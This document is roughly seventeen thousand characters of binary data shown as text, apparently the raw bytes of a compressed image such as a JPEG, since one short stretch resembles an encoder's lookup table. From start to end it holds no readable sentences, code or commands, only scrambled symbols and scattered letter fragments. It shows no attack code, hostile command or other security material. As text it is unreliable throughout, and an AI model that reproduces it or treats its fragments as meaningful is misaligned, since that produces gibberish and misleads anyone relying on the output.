?k�����Sx-�Y�,!�)�H�*�#Y%��<���TV{��*��^����}�SUE{�C��"�)ڴ:���=�y.4/L4�u��}��z���BM/�y��:�9�νؘ\�ϯ�Y�I@��Pā�󽄬�Gg%dj�r+��G�o0T6�̣���{M(e}�P�{U��;G]�z.`��0�0
xGҴ/�;�tk��i�P�ky�G��**<�����UEB��*,���MU=�y������1������#M]]��=546b����K���Z�4�x9���1BtJ�uc��*�ͯ����NV�� 2Z�l�Z��G&Ÿ�t�I��;ག��h��a��S P{[�_9����Aֲ�FT%졟]+ѕ~�I1�����zDe�q�'Q暚:��*���Eb��TT/���5TP���A��ںHE��{��'���쭖��n�F�2v�C���l������nz�:X)T�ى�.�����Y��Vh�N�)ԡW��$�ԏ��|�����,P���1m�k4+�`j�`j��(u�Al�V\��B� �
A��nG:�
C�n���bܪ+NV�=�y��(9X�*�P��UB��p��9��ǑP�{�{��=J�g�3?I�d�2��M�3�a��e�Z�+�Zw+���K>0��a�Y|F��}�M����K�7;5��=�;����.oG��>�n�T.�s3��(g]�P�>� -�𷖔�ZUޕ�ޱh>Io�\�L�f*ʪ��R�{K�K����:��O"�\�_"�T;��;�����^�#���x��0���,��WXF���of�'ɽ�_��Ο�V��$�M��T��F��A��0z���K���?c'��9���#���of���X���R�cE�`�6?�J`o�tfs�A�N}}�� c�J�2�FDPQ�Uo���2�`�d�����B�TI��8yX�D+|�+\�y*�`�3�;:�^��"Z��G����"؆�hߔ�5��=���ކ�qa��b��k]*
bJ��a**}w+y� i$o*>�׆~����x�����q���G��gIxO3��(�T8짦�eh���5�YՂ�Ej�Ժ�9v/d�ލ@r#CލP�����;%U�D����Xd��^��a�$�˔)\�潌d�C�"UGP��%T�e~~��]��sn�4�O!}���&gH���n���OTW��\�0ꬑ�Y�7������6g���_�,���m��PViZ�m2�ݹs`�&e$: ����Q���Hy� �T���V�TOh݅M�%ם�;�x��I"��N�"	h�ų�T��@������R��&�6L�k�]ˀ{GxWPDP��('�X�Ӽ�
��~����F�|+����{��*�����{S��oz�C�J����z�I��*��$���S��^|�X�)'�nx�j��LN�h�oCm��i��(��2����8������\���S���
iyM�z�t�O��,;@��:/ ��Q1A'x~H\���|�/��B����A�C�wR���u|�1�ՙ4��r�6�r�9�")H@N�b��� ������~kڳ�Wp��}���x6�T�O��E��}�����'@s8{;J��������k`"}([a,�R]�,�i$FY5�5�'7�$fCW*�6>�{>nG�6�nG:F-�G[�6�Nuw���\�O��:���Z���� Є77�hDD�("j�����f7����R&^R��/��y�@������f�	����V�!}�$|�U9���뢥�I����7>��jɂa�,-�v�o�bh���m���&ձ�d,To���g�k[���6U�)|ճj�v	^֏h�&c+�l���gͲ(ȩ�6�z6�s�7��3]�5FXΑ���5A����sG]-t���9�]���q=��\��ڢ�P�K�.�]t�/��䉇l�s#rV"��<��J{6�֭H�)�͞*T��%-T�������-�1LAd^�^'�+�Ϸ��*C�g��L���G~o?#J��J)�cr��r�[�}3GmZw��׷���XU3��@Tw�}�y���,��Ъu�����i�lCiE���(��TU�U�I�o�Ab�t�Dy���z��F�G5d^Cp��f
���5L)<����C/Pn~�;jm�٠�҂i�r�א�C���'����T6D��[q��I|��Ǚ`i�̵h�m�G>��ʫm���Y�i$++�l�c��r1+�Q�:�G��*�^�o{��)0�S�E|���ږ�^�j�!��`,��ƧRT$+�154���?6OW�T۲�;	ŏ:���<�$g�Zѭ�2�;�
D����iX�6��Q��ܟcym��$�
������:'5����hQ�.o�3�l��l%E�q<�y� r�ƃ)�KGS�v�k��M���v	��73"�����j�� �AKOl>�tS�o��x�XD->���i��QX��C:9r��Ȍp�n,ə������4��t��L���0�ZK�$�ϕLF��PB�	�䶔0=�K1T��;��h�kG��ZY:p�oSy�")]�>٪���+ӰK6�O
a�>=��%üϹ�K��ih��k'�qZ��YLFITܻ�]E���45	��5P�|��ˤ���y��kj������Eu�쥾?75$���r����
�%��]T>A�	eO�BT�G!D�L��d�\B 	�1%�pxm!�y�p�KHt|b,sࣔR�@rą���@��嫨����\Ν_��a�	�Ͳ	�Y���d�w��V�hZ�Z�:1�d����v�7ω~���8��ZIt�E��&`�)�~p�bv��o�j��]��W��� �ȰՈ��Q�$�S���eF;G��B�(m���|
4��b��"0 d!�:�hb�H	���[���]S[0�4�=Ad�S�
i�xĨ���i5���_��ͦ��t̤�'����?8�W��]�hj�&�k[�a:�Ψ�
;-|z?6|�xYc0R�B�3՚�O�_Bd}^sKl�v�x0�}	�/�G�h�N��#��!KN*~[���I$�1��bqE4Y�125�*ԑD�+�.	ת�c�R�T��E�P�b�0�Tg�:��%�t����'��B`iW�X�^G��]�0�Tp�u�Z��i�o��٧hZ2\����B�elp[=|xS'���w�3�cn���3]���b��X��@# ��t���"�o�ɖ2V�Ì9���qf��aSJ��I�ZŴ�z���	yZUL�� o%	1�5e�R�OU	R98k��gsC�0�U�Y�V~�S@��G�줩!������s=�����l���9��b��/���i$�j�zl�wm�� z8=P��K	*|U��q���1]?=C}�Y1L�/r�/�1=�ΤZ\�H�ղm����^Q�o�P�I5�y��;.�b3�V�UNL34Q�<�q�|��j�e^���2qJ�\����+*m���"@C�4��{�Bsu*�i�f�6Ү�j^��f�8vW��^}$<iT�+� �6�n:�'��W���]2��[6�谌7���f���#��R���d�k+h�U���F�M���V}�c�1�@]�̏N��pʋ*|��b:R\�?��E��>���lP�	oF�|l���i�R��!0!$&O
	+?"zb���&x�g���x�Rv�${G�������SEA����]�ka[i���L��j�]pҺ��dp2T�'eW
�a�o�������1�d̴Zt�05Lʠi��|ڪ>eq��&^�R]=�mм3������=��<EA��!a�a	l�87c#-��C��}G/O<���Kyğ>�d�Ie���#0���y��y΀6﮻����
:�z�Q�.����^U�(��D�X�#�!�]a\�mE�94�t:c�"󲳭���(�ȳ?��_?E�����`��a6���|�]s��I-Z�\Sу"@c8c�ޠ�{�Ne,��vm	�&?L��a+!��ߧ�xi����p�yO#[(��˄u��|� g�g#I���JCt�3O��������օ�]�`��J�Y�(����^���O/�#�� �!k,jӮ���SEEmU�L'�&ʼ��A��XQI�5���q]��~'SѪ�t1�r�O���f��{3-�xyOk1�بd&�F��Z�;,̽]bd���,������tm����q���k�{�&��Ǝ[�����'	��Qa,��>��J�҉. ���*	u��ϞX���~���^�F��3�PM4r�#����4B���P@�U�L��v����=���s]g!pL�kZ�����e��=�න�I���F'hʕ���&�9��� ��H�pgWK(c�u���EF��c$�B햕{&hǟ`��ݟ+�:�<���5�q����GO�i�˔�V��b��l�*Q%�=�)0BcT�Gj�W���V)����<�O	%Ek�`��K U�h��[�ۏRhƥ�υnZ�;x�Й�tseГF�X��9�eW���<�qDi�Ǥ���?f����������y�C�t�,*e��m�N̋��ϧ3&��I�E\��N/��+6Y���n��� $UP�uNUm%�x�re.�>�mfoL��YHeUUx�I��>���P�D`9HXNd%�A�9�"oc$��"��]^,��emF�,U=Ur&��\q�͆5���r��ɦ
E��_/�=�}/y�g�z�ܞ?�9`�
}|mۥ$!�\�a��]��B�ls{l�g[�g����=�3��|�&SSS�ᇩ�B9u0�(K��j��}?��G���s齼��z>54z�%z=���i���#r�6;���4&t�Ԋ�H�ɓN�L�Uc�mym�:�3�s���EP�5���s6�\�1$˦&>fƪ��V �'�,��������M�V��-
:���w:�k��}�I���75��RX���� �-�GS<6��Q��{i���1� ��oY�򏫱��Ƹg�N1K #�;���{��"��=n}Wg���RT���J�yϚ�C#t#�m`�x�-�8�  �n`a	 5���z~1�[	���憂)�[\=l�D��9��5+�-R���kf���u��ϟ���o�I���5�4��OMgQKwy_eH�� q4�U5�fQچ#4��۩[H�#g��x�a���pj���=^+(m��y;�$kM5;/���o1���\�a����qa\q��A =�p9QZH�(`��E��}�N9�9����Y!���K��\-�5g�
�ɀ�2b��;Ě$̺���[x��3k$��լ���(��E	3Dֱ�l�vx����ŕ�a�XۉB�ɗn��ͦDa�Y=OG��˗��~e���Ng���b���|��t�,���5T�y\M����4�����N�)�g�q�МѬ���M$nb����������JK��HYP�/���T��#UgB�X6Ձ�����ɒ��6Q��4�w��ͥ�S�R�sEH�է @H��,i�c�S	��ۙ���8s��Y�o�Z�e�WЗ�=�Bi�n�#Ng�o�2Af>���5u����/G;�q�z+��BHڍ\�i3�6N�.1��C_���gWX��#�P=���^4�*9�[V�JX�S��^�|fь_x�Ⱦ�DP�:cU�R�L��B��n"����5$�m�爱�m^���`ٝ�$�Ʊ
�y%s�gj}<���S����t,^ӷ��ɅJ[Z�a�_���^���d�����M�H^�|�T�wC�����jp�@�{gs���\e�t�X��sm��Uc��gұUu�Y�{,e���e�[��������tPY�5.ZG9�گ��x �׷x���b��H��b�+��<瑱���PgzvX�,��櫌h���kȨ攨�X�p�]��D�}�yc���7M�ަG-';lE����_M�R�7�`�����#B����,Oz������@S�?�d�i�
��+Ht�z�.��j�c�vJ� �3���z���%f�Ye��x�.K�d��
���c�8ǘQ�PnX`����S=xh%�x�dd�Y����g�����Z���ڙ���cG����Oo�� ��H�V���JE�+����Ն��|�����:�g��ҮZ>���U��G����.�Rf�c�,x�����k�������8}.�2���6��=幫�ˡ��i=�7V�zu�퐑t�l��������-<��J=�T�HShRR6��$��ƠMaֆt��׼�hu���x��&=t�cIB�q��TH�f���t���/�pt{�yW*gp�8��cv^.�}uY�}\���E;Sx��*&��i���)���j�R��4A��v���.�BUh^&%��j �4(�63�.��e�#�ʘ�?@L+�%F�piuƨ��9K��p�&x����0��O��^T׷V�&Y�[m��m)��x����9߷y�d��8cU��s����ȪG�+����� �2���XU,����١�5���f޽��s4]F�]4��!XC���􌰖�e-�D�����[�j�
���H mE+"ë�ܤ_FФ�M|�3LR���T'�aUG(�aU�s�f�H���X��L9�5A�G(�zv@�Y>I�3Mq�*mT��X��m^�����4<�h�0$F(}W.?>=ݯ9�j�>ܪ����@S&�Գ��ڥ���hFf�2+Z�Iu[/���}CV�F�C��MC�i���Z��� ��1i��6p�嶊Z���E,��9�F���D��eAQ�s��f��>�޶�q(�+Ͻ��Գ|�qG=ke��m��>���$��aϹ�����Y[r��#!D=��+U��rJ�}.�7�k�~ަ�ę����*��se�n�5�$��jV�ixB���ٹɕҚ�ڱ��0���A4�Wφ���l��e�;��e�w�*��>���KU`�<Q�Zս~G=Y�s����]��F#u�ڵO|d���@(�8�ȭ^��\h��&X�m�Ș��y��H�d�( y�9�b�9cD5TI�p$� p�4�:� v�O���.�ʫl&Y�¦�hY�#�:�lN��KQ�?v������7��˖7�@�m0̋]�;���c��4�@\�ڭ����L��Dz�uF	��)����c�L�vHJ��&7LU������,�=ӄҲW��$��xYE��vF��Bk3�Td�F�G��z\Y���G�<?5��+\�c�PM#�$��m�6��a�҇��KPC��8p�̥�,V�̓���[o��±ۂT�#	�;:���Z�W��A����uk4!��,��/
4�!��6�~#=dX�>6�L��y�wE�����c�����6�>/4�]AWyL����u�m�f:�$��:]�8�]�$�o����V����<�ʤ�iY-hL��-�y_���w�C�"|�riy��Q�Ѻ9��[�e�K5p'�fM��
bg���q��mQ��R��n��mg����M
���EϮ�zfa�:D%�C���Q4����������o����`rS8R�2��$�7)�W�An��)��.r��4i��tdK��b����<{|�*T���L�.8"aC=�D�� *'��+,~���2L�{x)��~�e7��*��RH��)��j�j�x^����CQq��-���E��af����T��W��B*�װ>5ձ��_y$�����{�57#�:��
!҂������O�����N�6OE.^(�Dj�b�h���jY����û��"�h>��;cK�ӣ)Q�����y|
�Pc����ٜ}G�	�n��%+�m�����s���S<G2x�d)X�K�G#عk6�sBe�S���tr<K	2���Sϳ֜�G}QP*��k�(o;ϿA*�|Vy7*�66SO��qY�j4�����3�h8oZsn!	��W�)���!c�[)C59H���,r�I43�*�HqP�G����-����C��r<<�(*���7ޥ��*m��QH&�Ia�:��Znn���u�� B7�i�MOp�e{%����1��f_�r^�����W� �jy�5]Y|-�ϖ��4X��@�t���9ոͅa3�aO+̺w/�y�~�kT���3G�9�M�)�J(�lj�ҭ����2$,�d��;dnG� qEq(�=���@d+>������5<�X�����D��c6=��Y���)�����q�oy�o'�䛏�Q���Ѹ=���q�A��ȫZ�hŝ�f6��YP�� TL<C����&��f_���5�?��FG�+���
��s;�CG�p-���	C��e���ᲿWZM���=Q�c�$/��_�,,d���ސ��HǱ�����Mӹ�O+Q��1� QX��zX=N��_�ϒ���R����i�۝��Q������2	#{���I��x:�K㝃7y��rP��	p���lZ���*�[6�̴��`�r΁�ٜ����cjn2s�<���2 Z[�E�R�!�-p�����������=/4�t>hܪ9ǐf��gSRe��,X�Y��?�
g1�X+U����:?���d��'B�u���V��X̗�<�I��5S�{U�E9���м�v��t8	�a`'�<T���Ҵ�a��;���{V0�:*���9�b��g�D��|��<�/s��9L�����յ��_C��%a����V5|�e�?E+���)2$�U6w�-�/�	QW'�m#�+�ȩ���#ʞ� vM.2�.��~Ce|�W6H�D}���-.I޸���1yU���b�,�b�Cj�Ks��y.�8UHRB�9<�WC�k��Fen%�g҆��@A��y!M|��2�L���>"�W\��#��Zc��KP5�Y��V�TۯC�P�d�1<�D�E��Kgt�l�ŖU}|�g��*���T���*�L]q&2�iROZl0Qa�0rL�t]����&�B��ђL9O���1��m4�j���y.[���kW����3g�֣�SS�S��"Ckj%�D�/+��HHz#9��3-����܀�َ�_k�}!��5����/?m��iv�b����T�\�BG$l�ʵ�[#�y�_"������ȨƵ�G�w�g]�^�'wwϺZNt�`�
�FA�rU�w�����+^���j����j:e���{�oxU�&*+�84nli	�c�]��O�a$#� ��H�@oR���6&��
��	j��"<W"�a�3؞��Ǣ]=F��.	�r��ժ
�#��27D�5�Qظ�W2�_�(�h#^��@��X _P�3�p�(4�ԑ9$�'���ćD��#����{ok�Q�	S�2�k���o�G��
�@s��(t���$=��+h/�Ȕr LQ㩢p�qE	�lœ,�F�RW�JU��	a�4��E�<�H�dG#���
�5��$2��e��u�}<�>6��r5湠��Ew_�yq/z��<-�d�S�HD���%l�d[�m%jz�ҩ�﹵.����|��+9��Fg�βu�y�a��� p��zCo*�%�(����i��
�y�S��Kr]	b�uAT�'�ݰ�A{SWX��pv���<�	��h�U�Es�T{�cU<�E$��j��� �����$��Z����PT�c����ɱ�U�#5~/0�zI�����6���y�u��9����9���(���*2Ƅ-����t�\�ڨ�XI�g����J��sIH�w���M��t�@��,̾�8:f,��]cxZ2�-t��_��+@���J��7i�uF�0�N:�Aˢ�����yJ��|��DTc|��8��chMUq~�ŷ��z9�[d Ѐ�k^E/���r�Xd�[-cza(SmmFS�j�I"z+�z�d�s9}z�I,,+dt�4'|/�2dj��0R%�k�|6��V��������́<0�����y�������6ge�y	��`;��z�������ч��\stK$R*w�Y���(F���MC�`B��={�o�F�e���P�T�TR�0#�����R��S5��4"�3AL,]G�\��Z<�T��$�}C�v��%�z�2��k��.z-.�q����y���xn�|��9#3�j>�F����s�C�:%b�3�c^&�G�3FU�<<�8��������ɺ� �$�>fN��[HH�r��HeT� '��U�F9��&�c�X�]ʺ�.ߛ)$��蕢Td8���.��s%F�`��r�8g?���{#G�7ϐ }���������Us-�9J�T�m����>�Qr�I �V���K-�_:�f́c]%D�nzj�n�i��!��]���5R���fV\x���y���[�0'q�9�i���o��H�`G�&0�
�X-�l0��I��H۪䔚��@��Q��.3 CƠj�1�R�f�4���1�����XR�^�4V�t`5ʫ68a�n;���G�smCx�E�-�4Y����Z��YC�@�a�b��C8Y�2a?:��U����%�E���
R�U&���&��u�גּ��Yb��P�{��{(f�1�,A	��f�Ǜ�l7w$�>
�Y��z0J���6-��Lmq���p��%�(��2���n���9�2.'��*�XlV4�G䵼h0��[�",���4f����� !���[T�2+*�Q��	XȬ��|�ǵ���y�RFx�:9��s��@�F�� Wڋ��V��Ҳ7ӣ�LG�#G�1�`C&(��!h4z�Δ7wp���xO�3
>�dm��c�Q^R#����s���� �JI�ĊbF�'�LM�PH�!H���xyX,g�nޑQ�K���x�������~1�h/��c�k����� Qe���8ו[`U�#��tjL���s$R���8	Q���}]�7Q(��Ȋ�c������9c $t��-M�n��Z ݼ7�R�Px�H"�>��<4Q�bCc\�(�CL�I��NHT
��Eq��%� �mt�z�^Yֱ�q�=��̖rL&FD�EA,��8�9kO�*�"�����cq��#Q��>\�_�S�K̺�O^��lf��*��J�3I*x�JX��y��������.zJ�Po���T��4��S5�U՟�;x_,.�$�<	�g��bDW fԌ�^ОZ��,+ΚC�,<,�9���/��W*������mm�l2+*��.�B��$!�������"d� Ԩ`���9��Ae@�zBM���ߡy���G��2�a�JP�W����r�!g9�¶Ÿ���_y|G 5(�8�"���*��ˊV�S��'�(�Oo���ΟJB ���ظ묳}��F��L���r�65̥��n7ho�9/YU����!� G�g��6@����4��;i��xvhh�P��� ;��m�͊yA�lD+){%��2v1��3�	�V��IV�����cD���9����7�9?5�1�-sB8'��@:�Jێ3IuE����/������(=��tul
,!LrM�D��Au P��#��YAŻn��K�=!C�֦¶���Wxa$��'�0�uV%z��@T����)Ia���xeM3&�3�%!�v9�b�HD��P�}�4y��Z�y,����os\����Q��� h��(�������n��Zx�(':�&��������陽''���$p5���&�?�A�\3 ��H�DEK�����3���*E�F�`v� ͒�ݽa�Z��I�P��*����e�n�����5���8�{TS��
%o�'j�צ�
E�,m\�S�� V{LR��K#$^�'�+A�sZ�9#b�8��(VWiYy�jk�^��9u��^�}*�A��s��n�4]e��u�_4�B��$]Ψ��@F�ܜ�%}�X��I�j���^ʳ�O�~�h��هf�O,Г;�egUg.'*�
5��[��е)��{!� �#�.$�7�gn��<���Ti����zO�)9���IB��E���"l{B�hq���ZV\s�k���D�g2Ĉ�aP�n'	��ErP�% ԫ��m�T{��e-h%�M�v�9����q������&V~��C�����c����}�=4���V���R�/��A����"He{�d���7�I�l9F�6�Q�y�H���D�0��)�ike��?_���آf��?3���2q��G=�I�j9�8����qa�Y����/�q"�k$��D}q�Ɠ��!��:��M2�̛9}��1K�-s��>ե��**���)a,�*�I'��������5<Y��,��ҕ�$�W,�Yn}l,
��/Q��<M.0��wX�hs5v�˱�� ��O/�=S�����X���c��C�����(��NW6T�$R�����qM29cLqK������SW��9d���TB�j>�{$��1"�5�Iih!2⨰�|r��QT�����Ai{O�	�A�O1��.7	�0+��AD��5Y��Z��U>���ms�2k��r~�ĭT��PJ���>�R��R]�D�<��g4YM�=�9��<ʝ�z���A���Eg]e��9�.W1ģ��=�`#^�2)��)!�@:�*�w��s��;�ӗ�GzAZ� �3@Nz�-�a6�H��Ҷ�J��+���*��e�'Q�_EW��E��|��C�R�)RPV=���Hd��]!��I��έ��8V(cye唳���(;!��gq2Y(��oA�	�0���3�q	��ul�2�דu춱��:�|R��D�,R4�r#�41�k#�X��b�k�+�q]V[����K�8��-H�N/�$ly�L@D�ZN����* d�TA-��(T��V=��&�k\̟9�a�+u�w"�HlCR1�d6-]:)���)�=z��O3�ۭ`�p^Sӊ��}�n&nL�:jY	eLȝ:	�Te*A��q�����4��WI�{��s��_{�9���2)cN!������eu�>�?{ɮNG8��4;��6z��!8��5w�Mk�%���/�	];ZH�MF�[W�0���gC�*�����1�
�VH}uH�z��ڍ���-Ϡ:Xwr�b;O$el�V��q��_�r2f��ۜZ��sL֧-D�7_WgZ�UyYk��\�M�=�x=���s^G0=�2F��`�� :�:�F'q���X]�2�'�y|.�a]&{5E}�5��&NOL�����}�Ď� p�C�ą`
���ӟ�	���Ubl-�����c����)0���-ߵ��e�L�
�����S��g����s+g΁Ka]�=֖l�R���$V��~�%dٷJ�f�ȡ*����@j*!��*"` �쁨�s���{���k�2>����x��=P�gJ��ىm\Խ��H.���7umAi�;v$Ք_��\��s]{��n��eC�@"�F��f;I�fR�y%����
����V�
�B)�I�TFh���l3j��1�b}i\��Q���N#g�OǗ�i�.nG��;�x=}�>��O 6�q��P�L  T�yO\䝼k��lUQD�o�����L�G�c*3�說��9���n#I�y&�*Ƃ���0*[9�Aa\�����owG^X�fZW��A�n,���s����c871Z�?8�,�W���>&�@I���"|n��7WV�6��QŲP��x�.�kmb�'l���I�z�w�X�US���X�%�l�x�@�������$}Q]��'��kY�-2WqCf� �/Q��,D�1�P�宸��h3&x��(��^��%�+���#g<dϪ����uϋ�	�7���,�NZ��c{�ԙ�>L�iMu��I�R_2C'w�4��7�cXGZ���ڧ� �u8��3}F�7�����j��+T<��NsJ��Ѯh�Ǵp�,`0g�*N!ݹGF��*�(�j.�TXuL-�k�I�KU�ː�0ײ!ϒBY��t!#��=m,�m\rv�euѳ�t�D��5��<~�R�,��W1a̵�_d�5��P��̥p��.C�A&j�H8p5Զ�)�xкOy�NY�sz���7�Y��M7��]�t��?|�UK�Q�Z�w��r��*��F�aq�4A�*�_�9�G>=�ow$a�!9�� ����8��q�贆<��q�20��g�hY�7�;�:঎�F���'k��,�Cچg��r:,�bk����l U�KG��4S�l�\�YX�T��֪7c�+!㹧F��A�%^���"-)45�
a�H$�Z.��z�V��nT�~Zȭ�7D�O-<���D=�8$tnR�1�O8��1#�y��Z��9�3����� 2   !"1 #2A03$@B4C%5D��  �T���F���/񼞼�S��dQ�d-��4��Xz.B�n���ʅ�
�f�Qq��O�a�0��`�刓��gԖLJ3������;F�cj�0�4�w.a�3���9�s��J[;8q����y� ��\k"`\�t�b�M� �h`�D��1�� WR;i���To�z}-�m��W2� ��,�*#�Q\:�4�R��j%v�  �"� %��?X����;֝�C��y�c:��9�(���	�K��y�O����t���N��AL�K������gӪ�
�64	���K;��(N�w������|gzf��L���=(�?�+�'��(��9��������*�c�.ǵ��l�����)�p�7NqI��훉�i�[ei3f3�q���}?$Ϧ�O��Ϥ]>�dKA�	����蝖0��(�<Q7��H��N�N�>W�'#|�b��+`r��u;�rL����s��)��ܝ��M� ���|��
x��Yi�Ė�5V�w���1]ߵ�i�q�\bi9xѯ�� ��:��3�H"���b}7N�O������"�ӿI�!����g����9m;�;�;��s:�uL�ͧ39�R�
>����Oٴ�AT�;W�mO���g:?�� 4�ރ���z:o��*�ǃL{,���b�-����(�֧�Y���F���O՞��,���u߽hsZwo;����<�4�3l�1(��9�r���poC���m8NQ����m�\[}>��� Ӛ8O�V'eD�q��c	� N�0d�'z';���ޮ'�_�Ʃ�_V�k�S�ڈ������Gn���0l�7M�+�6L�𻔣�Ӧ�+N���Y;��cS�&$�ǚ[�s�Ɯ΢ά�4��U�Ӵ�3��&}/"}'"}"͆�`Җ}2��c��c	���0���T�[��W�����(Ögvgta�3�3�i�i�3���,g�Q?��e?�2mQu�[�cw��PΩ��m�J����޿�8���<6]QA��{�L4������^&N��t�6Y�CȃCx40'�)i�i�b0hƫ+S����'sBN���1��aԡ�L:����w�;���N塸Ω�F��r3ϦS4�?��p3���0b<u�2�1�����k� S�NOCN� ��^z��� J���c+Pt&T��q��+���a��ՉT�@T���s���,��	�x��[c��s��3�y޼�af�Y����q��3�9NS����������`��fb� �����.0i�����dms��A�� �M��u��A;���	��~����?���2�^o�����'��K,���5�5O��j'.�1�_�cs8�t�#�6W<������ v/!���>�Q�O��3��(s-��ȃN�0iWϥ[>���3�>�L�q��qD�c	�0���b�12G<�w�_��;�;�Y��N��3�g\Ρ���7�����GqZg�����@�z���9�uNE�Xx��UyZr��+	�5_��,ϸ����R��Є΃��\`��_�_�h}�7�[#�]&M0i��Q5K��a_<Q;��PO�O�FԌ���Phs��L���9&w�:�uL���Q�f-�o7���@�҂��1*`t�����r�]7���ƿ������2�:EW�=x����������i���ꪊ0�lq^&r���n�9�@L�Wd]:�soG��)�C���w`�7��c:�L���Sy���o�i��61P��[٦=N�����`4�gd���v�N�ǝZD�k������z���� �e�r�No��v�e�^4��nl����'Rƾ�
Φ��#��S�E�ɔ�6-�%�V�e���e�����sRs�flwz�/��H�J0nυzlgM�B�1m�
����O�Y>���ӰH0i��8�a8�����\o�88G#�ݘr�������3�gP�Sy��)���m��[`��샓��k��~����� gؑU��o�V�?���������Y�uo��V�}����kFǾ#7 ��mJ�nC����4�8����"�����4�;���'� ��8��s�Xs�:���:��9��iݙ����3�gQ�394��=ۃ����y�LZI��L6A�\g�-�+2��/����|��X]O�w�W�ی�Lqqe��z:��B�%�v=��n"U`ө�$��S�j�����}��2ڎH��5#ʋ�+�J�B�ٱ�x�W���J���b��L�4�g#�M��i��gI��S���֝��i��>����Lq8���P��N�O�s�Ο�������fu��j7ߋH���kϩ�1^�;�s��*Ա�\�Uu�TY���ɰ���J�Y���Cur2��6�T:�P��:�s�eZ�Vƙ�5e�J��߭��~Һ�^�m��WJtW�]�s!S��6���`��,Ϧ��ڧc@��4�c	� s��X���܉�[ɲr8]��i0���rZwwu�uL�g39z��^�;��97�l|�M�� ���}͍An��}��ww�NULҕ]pӓ�^�u<�5���9.��{��ĸ��_>�|]*ؚC�\~3#AG���h��K5��Q���6>?�-w�%u橩�|g�#��6K�9�!�&w&w&��3�gRuZs��nf�D���o6�x�`SF
���<�M���]������\^�L��2޷��*�]C�raL������U�vXӶ�& ��	��'z����N����-��L9�`�c���PKZ�{5;�V���p�"�v�x��V��a7�]�E��� W�� vӌ�M.�9:�9��;�\;'bĜ��iq4Bb� �'�ڷ+G�@҇V����J���h��o9�S�.��j8�um��E?wk�)��|��&�ex����&��]1�%z{,
���'9��7���'Z�z]r��i尟���u���k�r��s=y���[�w���sOci�O�}=�`gf���v�Ε�	ԨN�!ɚ^F�kO�2�I&��Xv5��|�6�U
)A6y�;F�6��X�vu�)�m��2�;?ק/
�|�����8�mO�9�,�Z���Q�*qI�rѶ�Ooy{`7@.0Si���i�A�_>�tU��O>�DHt����vx�	�Zv��yhq�ų���W��z�N. |�k��'�Y�ٵ+�r�9$����]�TΩ���f�C<���"��2h{D��xUU8����*�ꊲ7����.���9Iz�D�*���޻A�� �Q���o��~o��/+z��&�f�,[���	��nj�e�<q7�N�	ܬ����y;��N�w���*=�Ů�;�4��5-�S���YJ��=e]D���Vum�2M�v�g^+�p� ��y�ѱ�HE��}��vq��F��� '�6��� �����u�����mO�v��|.���1D��j�33�F�"�j�~����i�i�3���Rr��9�s��(��F9�)j��Ҷ��N]�SH�da�	vU��O��F��UB�H�֧u�~���Zk�>.��-/�!���]5{�u�G�Cg:��9�lW���Sx >�zm6����'� �v�� �����)�t��49Fd����%R�&�M�߅��΃A��b�vA���lc��A�,�uP`����*�K���ۍS�Xs�����>���2q���l�u<�|����cd�����Uk��
֌-j1�����i��-.y�_��m�#7$-k��̦�M]��6��m�>w��⟳i�߯�-*o���������h�3/�h"�;��'Q? �J�p��Y�	���w������9Fw&wU��٩��n�2򎌓}��(�-��{�r$� �4�+,�L�LJ5_�-�Y���'��Bai�w
u��YM�]a�hꦢ�74o�g�[7-7��h�����$��_���￲ř�K��B�31�=+BMQ����\u W�v��g9�o9NSy�����<�B��ph*i۶ƪ�|�ꍕ̛|Ρ�k`��Ϧ9��OQ���ҩ�Ԯ͚zc�U��1Em�D����-�/,�k� �#�� �)�i�+�ѐ:Xwy6�A��R��u<���i��?k�4�:w� ������5K	n�k%:���Im 4��� ����|e�y�ՠ�x0l�N�2�4��J3�S��L�1�i�;|h*�Q �#���&f���|35��b'�g��t���+�O�(׋��c�Z��~��ͯ��U���Q��f�-9F1O�<E�����V���'}�&��g�a�l�]�z2��7��(�������=����5lG�]Su+�in��L��r��r�䙏-ԯ�b�����L�]��,��܃���m�EQ�
�[+Rr�w�����'w\��u;��Ða�3�3����N�iU��-������e�5�F(�B�|D��8�}6�sT�)�NU����33��8�NS���P�5���� �S0,'s�A�7=v�f��� /����!�`��Exs�����Z!�rjƷPȶ��L+L���H���6�yܑ;ͧu/�nz�.���՝YԝA:�u'Ru'9�nf�n��8��w�^Ī˭�%܍����SF<ǠT�3D��|j��5�l�<[4ӽ6c�=8dW� �!hL/�����Ruv�����ǝN�v�n?�r��QgA�����s�g���9�o?���m�%!�(����.7q���ߝ��k�N�Dl��hϼL�1���3x�;���Ye��\>���l]�iϤ<I�J�LQ>�\�)��<�q�Cp�zD����|�wUn�w�`�[  HLf��*�)��U(.������x�.��]��r�ax�22zs�:�4�����Tn<��Ʃ����6����M�3#�.�+x�xBl9��=��������u?,�Cd��U��t�0iՈ��,�gD�����Z-S���PiO�8M9���Bwp��N�����wFwFwFw&w:�uL�ҫ�S,�]��.��4�Q�Ih[�M�����,[�m6��f+c�Zm�i�c{Й�3�]���BQ��Dߧ��9bw^-�K2&]��F�'i��
��m9ό���&���]b1\���Y�V�A���F3&ң 0�oO�}\�\�����E�u�w���|���.���*hͽY@�Zrw5κΨ�IԜ�39���q3��-L�;M�3��8��2،�=F�*��d�j�qr�J5;Kd>2����s�Y�؛U�V�|l_~FNP�����>�[r��zّO'?���If@��m�Ӊ��d+�d�9�Ƕ��	��T�����Zq�?���C?��Z�7%�󏄛��[�:���	��]�B��R��i�#X��F{A�<k���kA�ϧ$�*��<��zөD�)�W;�.���v_-c�~f�� ב��R��2:o��.�ѥ)r%} �L&3�>믖Ze�;l5R�nj��5�'=�8ۀ�i�>^�P{�LFh���'���*������Wj��i� �n@{ef*�L����G��_�G:��=1ToC:�0b���vo�� Ӟ�V�ٙvp����y;����wFw&w&w_qj��s01��4j��a`����M��Ӂ�h�ڇ�z2	�hZWxÉo1�,�0jW�(��1�8��/��C�Ʃ��x%I��E~H�L�3h������Y��B#aE��geC��Tn8C��[��@sŕ��_��H;��N�wS��ٝٝї�o3�7��I;���3�:Ӫg&���^pb��ۼ��y�d�nH}��(�Y)+Q�/jLjIm���F_&m�$�v|���������y�&ޫWW)���9���/g6�<��ܱol6�
���Y;�L[�5ys�&�Ոp
